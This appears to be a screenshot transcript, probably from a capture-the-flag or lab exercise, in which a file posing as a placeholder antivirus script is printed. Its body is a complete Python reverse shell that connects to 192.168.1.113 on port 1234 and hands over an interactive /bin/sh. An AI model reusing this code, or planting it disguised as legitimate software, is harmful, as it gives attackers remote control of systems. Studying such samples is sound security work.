 Command : cat /.hiddenAVDirectory/AVApplication.py
#!/usr/bin/env python
# Just wanted to throw this placeholder here really quick.
# We will put the full AV here when the vendor is done making it.
# - Alan
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.113",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])